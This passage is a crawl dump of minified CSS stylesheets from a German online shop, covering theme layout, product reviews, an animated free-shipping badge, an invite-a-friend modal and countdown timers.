.gt_option:hover::-webkit-scrollbar-thumb{background-color:rgba(120,120,120,.75)}.gtranslate_wrapper .gt_option::-webkit-scrollbar-thumb:active{background-color:rgba(120,120,120,.9)}@media (hover:hover){.gtranslate_wrapper .gt_option:hover::-webkit-scrollbar-thumb{background-color:var(--main-color)}}.minicart-items .qty-minus,.minicart-items .qty-plus{height:32px !important}.homePage-products li.item.product-item-info{margin-bottom:20px !important}@media (max-width:768px){.callforprice-popup.modal-popup{z-index:99999999999 !important}select#limiter{margin-left:0}}@media only screen and (max-width:768px){.minicart-wrapper .product .actions{float:right !important;margin:16px 0 !important}.minicart-items .product-item-details .details-qty{display:inline-flex !important}}.mgz-video video,.mgz-video iframe{border-radius:var(--border-radius)}.page-header .sw-megamenu.navigation li.level0.chatgpt:hover .level-top{background:var(--main-color) !important;border-color:var(--main-color) !important;color:var(--btn-color) !important}@media (min-width:769px){.page-header .customer-welcome .customer-menu a{font-size:12px !important;color:var(--text-color) !important}.page-header .header.panel>.header.links .link.wishlist .counter{color:var(--text-color) !important}}@media screen and (max-width:768px){.sections.nav-sections .header.links li{border-bottom:1px solid #44444494}.nav-sections .header.links li>a{border-top:none !important}.nav-sections .header.links{border-bottom:none !important}}.header.links>li:has(.ai-connect-commerce){order:-1 !important}@media only screen and (max-width:768px){.nav-sections .header.links a,.nav-sections .header.links a:hover{padding:.8rem 15px !important}}.customer-menu .header.links li>a:before{content:"\1F5C2\FE0F";margin-right:3px}#idgn2XejTs_mobile:before{content:"\1F5C2\FE0F";margin-right:3px}.customer-menu .header.links .wishlist>a:before{content:"\1F496";margin-right:3px}.customer-menu .header.links .wishlist .counter{margin-left:.25em}.header.panel>.header.links>li a:hover{text-decoration:none !important}li.link.authorization-link a:before{margin-right:3px}.ai-connect-commerce:before{content:"\1F9E0";display:inline-block;margin-right:.35em}body[class*=amblog-] .columns{max-width:1600px !important;margin:0 auto !important}body[class*=amblog-] .page-wrapper>.breadcrumbs,body[class*=amblog-] .page-title-wrapper{margin-bottom:10px !important;max-width:1660px !important}@media (min-width:768px){body[class*=amblog-] .gtranslate_wrapper-outer,body[class*=amblog-] .cleverpush-sticky-widget-btn-container,body[class*=amblog-] input#theme-toggle,body[class*=amblog-] #trustami-mobile-view{display:none !important}}@media screen and (min-width:992px){body[class*=amblog-] main#maincontent{max-width:1660px !important}}@media (min-width:1260px){.magezon-builder .mgz-container{width:100% !important}}p.minicart-shipping-note{font-size:16px !important;margin:10px auto !important;text-align:center !important;padding-bottom:10px !important}.ai-verified-signal{margin:20px 0;color:var(--text-color);font-size:16px;padding-bottom:10px}.ai-verified-signal a{color:var(--text-color) !important;text-decoration:none !important}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Amasty_AdvancedReview/css/reviewcustom.min.css
body_size: 212
content:
.amreview-summary-info .amreview-summary{font-size:60px !important;font-weight:600 !important}.amrev-filters li{list-style-type:none !important;padding-left:0}@media (min-width:769px){.amreview-add-new .amreview-label{max-width:200px !important}.amreview-info-wrapper .amreview-add-new{width:500px !important}.amrev-toolbar-container .amrev-sorting{background:0 0 !important}}@media (max-width:769px){.amreview-add-new .amreview-label{width:100% !important;margin-top:5px !important}.amrev-title-block{font-size:2.4rem !important;font-weight:700 !important}.amrev-toolbar-container .amrev-sorting{background:0 0 !important}.review-item{padding:10px 0 !important}.amreview-author-details .amreview-author{font-size:18px !important;font-weight:400 !important;margin:0 0 2px;word-break:break-all}.amreview-review-list.-empty{margin:30px 0 0}}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Haroone_FreeShippingBadge/css/badge.min.css
body_size: 1842
content:
.haroone-shipping-animation{--haroone-road-color:#4a4a4a;--haroone-truck-primary:#2980b9;--haroone-truck-secondary:#3498db;--haroone-truck-cabin:#16a085;--haroone-truck-window:#dde1e2;--haroone-truck-wheel:#333;--haroone-truck-rim:#bdc3c7;--haroone-road-line:#f1c40f;--haroone-smoke-color:#c5cfd3;--haroone-animation-width:130px;--haroone-animation-height:85px;--haroone-truck-width:calc(var(--haroone-animation-width)*0.65);--haroone-truck-height:calc(var(--haroone-animation-height)*0.6)}.haroone-free-shipping-badge-container{margin:5px 0;display:inline-block;vertical-align:middle;line-height:0;background:0 0;padding:0;border-radius:10px;width:100%;max-width:500px;opacity:0;transform:translateY(20px);animation:harooneShowBadge .8s ease forwards}.haroone-shipping-animation{position:relative;width:100%;height:var(--haroone-animation-height);overflow:hidden;border-radius:0 !important;background-color:transparent;box-shadow:none}.haroone-shipping-animation .haroone-road{position:absolute;bottom:0;width:100%;height:calc(var(--haroone-animation-height)*0.4);background-color:var(--haroone-road-color)}.haroone-shipping-animation .haroone-road-line{position:absolute;width:200%;height:calc(var(--haroone-animation-height)*0.05);bottom:calc(var(--haroone-animation-height)*0.18);background:repeating-linear-gradient(to right,var(--haroone-road-line) 0px,var(--haroone-road-line) 15px,transparent 15px,transparent 30px);animation:harooneMoveRoad 2s linear infinite;left:0}.haroone-shipping-animation .haroone-truck{position:absolute;width:var(--haroone-truck-width);height:var(--haroone-truck-height);bottom:calc(var(--haroone-animation-height)*0.23);transform-origin:bottom center;animation:harooneDriveTruck 15s linear infinite;z-index:10;transform:scaleX(-1)}.haroone-truck .haroone-truck-body{position:absolute;width:calc(var(--haroone-truck-width)*0.7);height:calc(var(--haroone-truck-height)*0.75);bottom:calc(var(--haroone-truck-height)*0.2);right:0;background-color:var(--haroone-truck-primary);border-radius:3px 0 0 3px}.haroone-truck .haroone-truck-cabin{position:absolute;width:calc(var(--haroone-truck-width)*0.4);height:calc(var(--haroone-truck-height)*0.6);bottom:calc(var(--haroone-truck-height)*0.2);left:0;background-color:var(--haroone-truck-cabin);border-radius:3px 0 0}.haroone-truck .haroone-truck-window{position:absolute;width:calc(var(--haroone-truck-width)*0.18);height:calc(var(--haroone-truck-height)*0.28);top:calc(var(--haroone-truck-height)*0.1);left:calc(var(--haroone-truck-width)*0.08);background-color:var(--haroone-truck-window);border-radius:2px}.haroone-truck .haroone-truck-wheel{position:absolute;width:calc(var(--haroone-truck-height)*0.35);height:calc(var(--haroone-truck-height)*0.35);bottom:0;background-color:var(--haroone-truck-wheel);border-radius:50%;animation:harooneRotateWheel .6s linear infinite;z-index:12}.haroone-truck .haroone-wheel1{left:calc(var(--haroone-truck-width)*0.12)}.haroone-truck .haroone-wheel2{right:calc(var(--haroone-truck-width)*0.12)}.haroone-truck-wheel .haroone-wheel-hub{position:absolute;width:40%;height:40%;background-color:var(--haroone-truck-rim);border-radius:50%;top:30%;left:30%}.haroone-truck .haroone-shipping-text{position:absolute;width:120px;height:20px;background-color:#db3434;top:0;right:unset;display:flex;justify-content:center;align-items:center;border-radius:5px;color:#fff;font-size:12px;font-weight:500;text-transform:uppercase;transform:rotate(15deg) scaleX(-1);box-shadow:none;line-height:1.1;text-align:center;padding:0 2px;box-sizing:border-box;z-index:11}.haroone-truck .haroone-truck-light{position:absolute;width:calc(var(--haroone-truck-height)*0.1);height:calc(var(--haroone-truck-height)*0.1);background-color:#f39c12;border-radius:50%;bottom:calc(var(--haroone-truck-height)*0.5);left:-1px;z-index:11;box-shadow:0 0 8px #f39c12}.haroone-truck .haroone-smoke{position:absolute;width:calc(var(--haroone-truck-height)*0.18);height:calc(var(--haroone-truck-height)*0.18);background-color:var(--haroone-smoke-color);border-radius:50%;bottom:calc(var(--haroone-truck-height)*0.8);left:calc(var(--haroone-truck-width)*0.06);opacity:0;animation:harooneSmokeEffect 2.5s linear infinite;z-index:9}.haroone-truck .haroone-smoke2{animation-delay:.8s}.haroone-truck .haroone-smoke3{animation-delay:1.6s}@keyframes harooneDriveTruck{0%{left:-15%}100%{left:100%}}@keyframes harooneRotateWheel{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@keyframes harooneMoveRoad{0%{transform:translateX(0)}100%{transform:translateX(-30px)}}@keyframes harooneSmokeEffect{0%{opacity:.5;transform:translate(0,0) scale(.5)}50%{opacity:.25;transform:translate(-5px,-10px) scale(1)}100%{opacity:0;transform:translate(-10px,-20px) scale(1.5)}}@keyframes harooneShowBadge{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}@keyframes harooneShowMessage{0%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0)}}@keyframes haroonePulse{0%{transform:scale(1)}50%{transform:scale(1.05)}100%{transform:scale(1)}}@media (max-width:768px){.haroone-free-shipping-message-container{margin-left:15px !important;margin-right:15px !important}.haroone-shipping-animation{--haroone-animation-width:120px;--haroone-animation-height:75px}.haroone-truck .haroone-shipping-text{width:100px;height:18px;font-size:10px;right:unset}}@media (max-width:480px){.haroone-shipping-animation{--haroone-animation-width:100px;--haroone-animation-height:65px}.haroone-truck .haroone-shipping-text{width:90px;height:16px;font-size:9px;right:unset}.free-shipping-message{font-size:12px;margin-top:25px}}.haroone-free-shipping-message-container{margin-top:10px !important;padding:0;position:relative;max-width:100%;margin-bottom:15px !important;margin:0 auto}.haroone-free-shipping-message{display:inline-block;font-size:16px;background:linear-gradient(89deg,#d1b210,gold,#ccb92e);color:#000 !important;padding:20px;border-radius:8px;box-shadow:none;position:relative;overflow:hidden;opacity:0;transform:translateY(10px);animation:harooneShowMessage .8s ease .6s forwards;width:100%;max-width:500px}.haroone-free-shipping-message:before{content:"";position:absolute;top:0;left:-100%;width:100%;height:100%;background:linear-gradient(90deg,transparent,rgba(255,255,255,.2),transparent);animation:harooneShine 3s infinite}.haroone-shipping-highlight,.cart-summary .haroone-shipping-highlight{color:#000 !important;font-weight:500;display:inline-block;font-size:14px !important}.haroone-shipping-emoji{display:inline-block;margin:0 4px;animation:harooneWiggle 2.5s infinite;vertical-align:middle}.haroone-shipping-note,.cart-summary .haroone-shipping-note{display:block;font-size:13px;margin-top:1px;color:#000 !important;opacity:.85;font-style:italic}.haroone-shipping-note svg{vertical-align:middle}@keyframes harooneShowMessage{0%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0)}}@keyframes haroonePulse{0%{transform:scale(1)}50%{transform:scale(1.05)}100%{transform:scale(1)}}@keyframes harooneWiggle{0%,100%{transform:rotate(0)}25%{transform:rotate(-10deg)}75%{transform:rotate(10deg)}}@keyframes harooneShine{0%{left:-100%}20%{left:100%}100%{left:100%}}@keyframes harooneFlash{0%,100%{opacity:1}50%{opacity:.7}}@media (max-width:768px){.haroone-free-shipping-message{font-size:14px;padding:10px 15px}.haroone-shipping-note{font-size:12px}}@media (max-width:480px){.haroone-free-shipping-message{font-size:13px;padding:8px 12px}.haroone-shipping-note{font-size:11px}}.haroone-tooltip-wrapper{position:relative;display:inline-block;cursor:help}.haroone-tooltip-text{visibility:hidden;width:180px;background-color:#333;color:#fff !important;text-align:center;border-radius:6px;padding:6px 10px;position:absolute;z-index:100;bottom:110%;left:50%;margin-left:-90px;opacity:0;transition:opacity .3s,visibility .3s;font-size:12px;line-height:1.3;box-shadow:0 2px 20px 3px rgba(0,0,0,.3);font-style:normal;font-weight:400}.haroone-tooltip-text.bottom{bottom:-140%;font-family:revert;font-weight:500}.haroone-tooltip-text.bottom:after{content:"";top:-10px;border-color:transparent transparent #333}.haroone-tooltip-text:after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#333 transparent transparent}.haroone-tooltip-wrapper:hover .haroone-tooltip-text{visibility:visible;opacity:1}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Haroone_InviteFriend/css/invitefriend.min.css
body_size: 1943
content:
:root{--invite-friend-title-color:#fff;--invite-friend-modern-gradient:linear-gradient(135deg,#00b4d8 0%,#00b4d899 100%);--invite-friend-secodary-color:#64748b;--invite-friend-action-bg:#00b4d8;--invite-friend-invite-friend-modern-gradient:-webkit-linear-gradient(103deg,rgba(2,0,36,1) 0%,#ff337d 0%,#4c5473 100%)}#invite-friend{--invite-friend-primary-hover:#0096c7;--invite-friend-success-color:#22c55e;--invite-friend-error-color:#ef4444;--invite-friend-text-color:#1f2937;--invite-friend-bg-color:#f9fafb;font-family:"Poppins",-apple-system,sans-serif;display:flex;padding:2rem 0;position:fixed;top:600px;left:10px;z-index:999999}.invite-friend-container{max-width:1200px;text-align:center}.invite-friend-button{background:#272727 !important;color:#fff !important;border:1px solid #1d1e21 !important;padding:12px !important;font-size:16px;border-radius:12px !important;cursor:pointer;display:flex;align-items:center;transition:all .3s cubic-bezier(.4,0,.2,1) !important;font-weight:500;box-shadow:inset 0 1.5px 0 0 #4a4e51 !important;height:auto !important;line-height:0 !important;font-family:var(--font-family) !important}.invite-friend-button:hover{transform:none;gap:10px;line-height:1em !important}#invite-friend-ifModal{z-index:9999;display:none;position:fixed;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .3s cubic-bezier(.4,0,.2,1);backdrop-filter:blur(2px)}#invite-friend-ifModal.invite-friend-show{opacity:1}#invite-friend-ifModal .invite-friend-if-modal-content{background-color:var(--background-color);margin:10vh auto;padding:2rem 1rem 2rem 2rem;border-radius:20px;width:90%;max-width:450px;position:relative;transform:translateY(-20px);opacity:0;transition:all .3scubic-bezier(.4,0,.2,1);box-shadow:0 25px 50px -12px rgba(0,0,0,.25),inset 0 1.5px 0 0 #4a4e51,0 1.5px 0 0 #4a4e51}#invite-friend-ifModal.invite-friend-show .invite-friend-if-modal-content{transform:translateY(0);opacity:1}#invite-friend-ifModal h2{font-size:20px;font-weight:700;line-height:normal;margin-right:30px;color:var(--text-strong-color);margin-top:0;margin-bottom:0}#invite-friend-ifModal p{margin-top:5px;margin-bottom:20px;color:var(--text-color)}.invite-friend-if-form-group{margin-bottom:.8rem !important;position:relative}.invite-friend-if-form-group label{display:block;margin-bottom:.5rem !important;font-weight:500;font-size:14px;color:var(--text-color)}.invite-friend-if-form-group input{width:100% !important;padding:.75rem 1rem !important;border:1px solid var(--border-color) !important;border-radius:5px !important;font-size:14px !important;transition:border-color .2s;outline:none !important;height:auto !important;background:inherit !important;color:var(--text-color) !important}.invite-friend-if-form-group input:focus{border-color:var(--main-color) !important;box-shadow:0 5px 5px #0000003b !important}#invite-friend-ifInviteForm .invite-friend-submit-button{background:var(--main-color);color:#000;border:none;padding:.875rem;font-size:14px;border-radius:12px;cursor:pointer;width:100%;font-weight:600;margin-top:20px;height:50px;transition:background .3s ease,box-shadow .3s ease}#invite-friend-ifInviteForm .invite-friend-submit-button:hover{background:var(--invite-friend-primary-hover);box-shadow:0 4px 6px -1px rgb(0 0 0/30%)}#invite-friend-ifSuccessMessage{position:fixed;bottom:20rem;left:50%;transform:translateX(-50%) translateY(100%);background:var(--main-color);color:var(--btn-color);padding:10px 20px;border-radius:50px;display:flex;align-items:center;gap:.75rem;opacity:0;visibility:hidden;pointer-events:none;transition:all .3s cubic-bezier(.4,0,.2,1);box-shadow:0 10px 15px -3px rgba(0,0,0,.3);z-index:999}#invite-friend-ifSuccessMessage.invite-friend-show{transform:translateX(-50%) translateY(0);opacity:1;visibility:visible;pointer-events:auto}#invite-friend-ifCloseModal{position:absolute;top:.8rem;right:1.5rem;background:0 0;border:none;cursor:pointer;width:32px;height:32px;border-radius:50%;transition:background-color .2s;color:var(--text-color);z-index:2}#invite-friend-ifCloseModal svg:hover{opacity:.7}.invite-friend-error-message{color:#b90303;margin:5px 0 !important}.invite-friend-container h4{font-weight:500;font-size:20px}@media (max-width:768px){#invite-friend-ifSuccessMessage svg{width:30px}.invite-friend-container h1{font-size:2em}#invite-friend-ifModal .invite-friend-if-modal-content{margin:5vh auto;padding:1.5rem .5rem 1.5rem 1.5rem}#invite-friend-ifSuccessMessage{width:90%}}.invite-friend-text{opacity:0;visibility:hidden;width:0;white-space:nowrap;overflow:hidden;transition:opacity .3s ease-in-out,width .3s ease-in-out,visibility .3s ease-in-out}.invite-friend-button:hover .invite-friend-text{opacity:1;visibility:visible;width:auto}@media screen and (max-width:768px){.invite-friend-text{display:none}}.invite-friend-add-message-button{background:0 0 !important;border:none !important;color:var(--main-color) !important;padding:.5rem 0 !important;cursor:pointer;font-weight:500;transition:all .2s;width:100%;text-align:center;margin:0}.invite-friend-add-message-button:hover{color:var(--invite-friend-primary-hover) !important}#invite-friend-ifMessageContainer{display:none;margin-top:1rem}#invite-friend-ifMessage{width:100%;padding:.75rem 1rem !important;border:1px solid var(--border-color) !important;border-radius:6px;font-size:14px;min-height:100px;max-height:200px;resize:vertical;overflow-y:auto;background:inherit !important;color:var(--text-color)}#invite-friend-ifMessage:focus{box-shadow:0 5px 5px #0000003b !important;outline:none;border-color:var(--main-color) !important}#invite-friend-ifModal .invite-friend-scroll-container{max-height:calc(80vh - 4rem);overflow-y:auto;overflow-x:hidden;padding-right:1rem}#invite-friend-ifModal .invite-friend-scroll-container::-webkit-scrollbar{width:4px}#invite-friend-ifModal .invite-friend-scroll-container::-webkit-scrollbar-track{background:var(--background-color);border-radius:4px}#invite-friend-ifModal .invite-friend-scroll-container::-webkit-scrollbar-thumb{background:var(--main-color);border-radius:4px}#invite-friend-ifModal .invite-friend-scroll-container::-webkit-scrollbar-thumb:hover{background:#b3b3b3}.invite-friend-if-form-group input::placeholder,.invite-friend-custom-textarea::placeholder{opacity:.4 !important;color:inherit !important}.invite-friend-if-form-group input::placeholder{color:#b3b3b3}.invite-friend-custom-textarea::placeholder{color:#b3b3b3}.invite-friend-if-form-group input:-webkit-autofill,.invite-friend-if-form-group input:-webkit-autofill:hover,.invite-friend-if-form-group input:-webkit-autofill:focus{-webkit-box-shadow:0 0 0 1000px #272727 inset !important;-webkit-text-fill-color:#fff !important;transition:background-color 5000s ease-in-out 0s}.invite-friend-if-form-group input:-moz-autofill{box-shadow:0 0 0 1000px #272727 inset !important;-moz-text-fill-color:#fff !important}.invite-friend-custom-textarea:-webkit-autofill,.invite-friend-custom-textarea:-webkit-autofill:hover,.invite-friend-custom-textarea:-webkit-autofill:focus{-webkit-box-shadow:0 0 0 1000px #272727 inset !important;-webkit-text-fill-color:#fff !important;transition:background-color 5000s ease-in-out 0s}.invite-friend-custom-textarea:-moz-autofill{box-shadow:0 0 0 1000px #272727 inset !important;-moz-text-fill-color:#fff !important}@media (max-width:768px){#invite-friend{top:auto;left:5px;bottom:20px}.invite-friend-button{padding:10px !important}}@media (min-width:768px){#invite-friend{left:-1px}.invite-friend-button{border-radius:0 10px 10px 0 !important}}@media screen and (max-width:767px){body .number-of-views-block{bottom:120px !important}}@media (max-height:730px) and (min-width:768px){.invite-friend-button{border-radius:10px 0 0 10px !important}.invite-friend-button:hover .invite-friend-text{display:none !important}}.invite-friend-character-count,.invite-friend-character-count span{font-family:"Inter",-apple-system,sans-serif !important}body.light-mode .invite-friend-if-form-group input:-webkit-autofill,body.light-mode .invite-friend-if-form-group input:-webkit-autofill:hover,body.light-mode .invite-friend-if-form-group input:-webkit-autofill:focus{-webkit-box-shadow:0 0 0 1000px #fff inset !important;-webkit-text-fill-color:#000 !important}@supports (-webkit-touch-callout:none){#invite-friend-ifInviteForm input:not([type=submit]):not([type=button]):not([type=image]),#invite-friend-ifInviteForm textarea,#invite-friend-ifInviteForm select{font-size:16px !important}}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/MageWorx_CountdownTimersBase/css/countdown-timer.min.css
body_size: 3427
content:
.mw-cd,.mw-cd *,.mw-cd :after,.mw-cd :before,.mw-cd:after,.mw-cd:before{font-family:-apple-system,BlinkMacSystemFont,"San Francisco",Roboto,"Segoe UI","Helvetica Neue",sans-serif;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mw-cd--size-small .mw-cd__suffix,.mw-cd--size-small .mw-cd__title{font-size:14px;line-height:17px}.mw-cd--size-small .mw-cd__label{font-size:12px;line-height:14px}@-webkit-keyframes mw-slide-up-current{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes mw-slide-up-current{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes mw-slide-up-next{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes mw-slide-up-next{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes mw-flip-top{from{-webkit-transform:rotateX(0);transform:rotateX(0)}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg)}}@keyframes mw-flip-top{from{-webkit-transform:rotateX(0);transform:rotateX(0)}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg)}}@-webkit-keyframes mw-flip-bottom{from{-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}to{-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes mw-flip-bottom{from{-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}to{-webkit-transform:rotateX(0);transform:rotateX(0)}}@-webkit-keyframes mw-bottom-shadow-show{from{opacity:0}to{opacity:1}}@keyframes mw-bottom-shadow-show{from{opacity:0}to{opacity:1}}@-webkit-keyframes mw-top-shadow-show{from{opacity:0}to{opacity:1}}@keyframes mw-top-shadow-show{from{opacity:0}to{opacity:1}}@-webkit-keyframes mw-back-shadow-hide{from{opacity:1}to{opacity:0}}@keyframes mw-back-shadow-hide{from{opacity:1}to{opacity:0}}.mw-cd__title{font-size:18px;font-weight:700;line-height:22px;margin-bottom:10px;text-align:center;color:#212121;margin-top:10px}.mw-cd__suffix{font-size:18px;font-weight:700;line-height:22px;text-align:center;color:#212121}.mw-cd__label{font-size:12px;line-height:14px;color:#5e5e5e;text-align:center}.mw-cd__digit-value{color:#212121}.mw-cd__text{font-size:14px;line-height:1;font-weight:700;color:#000}.mw-cd--theme-plain{width:190px}.mw-cd--theme-plain .mw-cd__timer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.mw-cd--theme-plain .mw-cd__timer-segment{width:36px;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.mw-cd--theme-plain .mw-cd__suffix{margin-top:5px}.mw-cd--theme-plain .mw-cd__digit{text-align:center}.mw-cd--theme-plain .mw-cd__digit-value{font-size:20px;line-height:24px;font-weight:700}.mw-cd--theme-plain .mw-cd__divider{text-align:center;font-size:18px;line-height:24px}.mw-cd--size-small{width:130px}.mw-cd--size-small .mw-cd__timer-segment{width:25px}.mw-cd--size-small .mw-cd__title{margin-bottom:3px}.mw-cd--size-small .mw-cd__digit-value{font-size:14px}.mw-cd--size-small .mw-cd__suffix{margin-top:3px}.mw-cd--theme-flip-single{width:247px}.mw-cd--theme-flip-single *{-webkit-backface-visibility:hidden;backface-visibility:hidden}.mw-cd--theme-flip-single .mw-cd__timer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.mw-cd--theme-flip-single .mw-cd__timer-segment{width:51px;-webkit-box-flex:1;-ms-flex:1 0 51px;flex:1 0 51px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.mw-cd--theme-flip-single .mw-cd__timer-segment--divider{width:auto;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 5px}.mw-cd--theme-flip-single .mw-cd__digit{position:relative;width:100%;height:42px;-webkit-box-flex:0;-ms-flex:0 0 25px;flex:0 0 25px}.mw-cd--theme-flip-single .mw-cd__digit:first-child{margin-right:1px}.mw-cd--theme-flip-single .mw-cd__digit--active .mw-cd__digit-current .mw-cd__digit-top{-webkit-animation:.5s forwards mw-flip-top;animation:.5s forwards mw-flip-top}.mw-cd--theme-flip-single .mw-cd__digit--active .mw-cd__digit-current .mw-cd__digit-bottom{-webkit-animation:.5s .48s forwards mw-flip-bottom;animation:.5s .48s forwards mw-flip-bottom}.mw-cd--theme-flip-single .mw-cd__digit--active .mw-cd__digit-current .mw-cd__digit-shadow--top{-webkit-animation:.5s mw-top-shadow-show;animation:.5s mw-top-shadow-show}.mw-cd--theme-flip-single .mw-cd__digit--active .mw-cd__digit-next .mw-cd__digit-shadow--back{-webkit-animation:.5s mw-back-shadow-hide;animation:.5s mw-back-shadow-hide}.mw-cd--theme-flip-single .mw-cd__digit--active .mw-cd__digit-next .mw-cd__digit-shadow--bottom{-webkit-animation:1s mw-bottom-shadow-show;animation:1s mw-bottom-shadow-show}.mw-cd--theme-flip-single .mw-cd__digit-shadow{width:100%;height:100%;opacity:0}.mw-cd--theme-flip-single .mw-cd__digit-shadow--back,.mw-cd--theme-flip-single .mw-cd__digit-shadow--top{background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.8)),to(rgba(0,0,0,.1)));background:linear-gradient(to top,rgba(0,0,0,.8) 0,rgba(0,0,0,.1) 100%)}.mw-cd--theme-flip-single .mw-cd__digit-shadow--back{opacity:1}.mw-cd--theme-flip-single .mw-cd__digit-shadow--bottom{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.8)),to(rgba(0,0,0,.1)));background:linear-gradient(to bottom,rgba(0,0,0,.8) 0,rgba(0,0,0,.1) 100%)}.mw-cd--theme-flip-single .mw-cd__digit-current,.mw-cd--theme-flip-single .mw-cd__digit-next{width:25px;height:42px;text-align:center;-webkit-box-flex:0;-ms-flex:0 1 25px;flex:0 1 25px;border-radius:3px;position:absolute;top:0;left:0;-webkit-perspective:100px;perspective:100px}.mw-cd--theme-flip-single .mw-cd__digit-next{z-index:1}.mw-cd--theme-flip-single .mw-cd__digit-current{z-index:2}.mw-cd--theme-flip-single .mw-cd__digit-current .mw-cd__digit-bottom{-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}.mw-cd--theme-flip-single .mw-cd__digit-top{border:1px solid #000;width:100%;height:21px;position:relative;background:#2b2b2b;border-bottom:0;-webkit-transform-origin:50% 100%;transform-origin:50% 100%;overflow:hidden;border-radius:3px 3px 0 0}.mw-cd--theme-flip-single .mw-cd__digit-top .mw-cd__digit-value{bottom:0}.mw-cd--theme-flip-single .mw-cd__digit-bottom{width:100%;height:21px;position:relative;border:1px solid #000;background:-webkit-gradient(linear,left top,left bottom,from(#404040),to(#313131));background:linear-gradient(180deg,#404040 0,#313131 100%);border-top:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;overflow:hidden;border-radius:0 0 3px 3px}.mw-cd--theme-flip-single .mw-cd__digit-bottom .mw-cd__digit-value{top:-100%}.mw-cd--theme-flip-single .mw-cd__digit-value{position:absolute;width:100%;height:100%;line-height:42px;font-size:20px;font-weight:700;color:#fff}.mw-cd--theme-flip-single .mw-cd__label{width:100%;margin-top:5px}.mw-cd--theme-flip-single .mw-cd__divider{text-align:center;font-size:18px;line-height:42px}.mw-cd--theme-flip-single.mw-cd--accent-1 .mw-cd__digit-top{background:#fdb600;border-color:#a97a00}.mw-cd--theme-flip-single.mw-cd--accent-1 .mw-cd__digit-bottom{background:-webkit-gradient(linear,left top,left bottom,from(#ffc83c),to(#fdb600));background:linear-gradient(180deg,#ffc83c 0,#fdb600 100%);border-color:#a97a00}.mw-cd--theme-flip-single.mw-cd--accent-1 .mw-cd__digit-value{color:#000}.mw-cd--theme-flip-single.mw-cd--accent-2 .mw-cd__digit-top{background:#e70000;border-color:#98002d}.mw-cd--theme-flip-single.mw-cd--accent-2 .mw-cd__digit-bottom{background:-webkit-gradient(linear,left top,left bottom,from(#f85b5e),to(#e70000));background:linear-gradient(180deg,#f85b5e 0,#e70000 100%);border-color:#98002d}.mw-cd--theme-flip-single.mw-cd--accent-2 .mw-cd__digit-value{color:#fff}.mw-cd--theme-flip-single.mw-cd--accent-3 .mw-cd__digit-top{background:#0037c3;border-color:#071f5f}.mw-cd--theme-flip-single.mw-cd--accent-3 .mw-cd__digit-bottom{background:-webkit-gradient(linear,left top,left bottom,from(#2056dd),to(#0037c3));background:linear-gradient(180deg,#2056dd 0,#0037c3 100%);border-color:#071f5f}.mw-cd--theme-flip-single.mw-cd--accent-3 .mw-cd__digit-value{color:#fff}.mw-cd--theme-flip-single.mw-cd--size-small{width:177px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__digit{height:30px;-ms-flex-preferred-size:18px;flex-basis:18px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__digit-bottom,.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__digit-top{width:17px;height:15px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__digit-current,.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__digit-next{height:30px;width:18px;-webkit-box-flex:0;-ms-flex:0 1 18px;flex:0 1 18px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__digit-value{font-size:14px;line-height:30px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__timer-segment{width:37px;-webkit-box-flex:1;-ms-flex:1 0 37px;flex:1 0 37px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__timer-segment--divider{width:10px;-webkit-box-flex:0;-ms-flex:0 10px;flex:0 10px;margin:0 3px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__divider{font-size:14px;line-height:30px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__suffix{margin-top:0}.mw-cd--theme-flip-double{width:192px}.mw-cd--theme-flip-double *{-webkit-backface-visibility:hidden;backface-visibility:hidden}.mw-cd--theme-flip-double 